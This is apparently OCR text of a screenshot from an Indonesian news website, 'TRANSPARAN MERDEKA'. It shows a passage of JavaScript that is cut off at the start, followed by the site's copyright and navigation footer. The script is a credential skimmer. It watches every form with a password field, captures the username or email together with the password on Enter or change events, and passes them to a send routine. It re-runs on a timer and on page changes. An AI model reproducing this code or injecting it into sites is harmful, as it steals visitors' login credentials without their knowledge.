
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();
Copyright @ 2026
Home
Disclaimer
TRANSPARAN MERDEKA, All
Undang Undang PERS
Rights Reserved
Hubungi Kami
Redaksi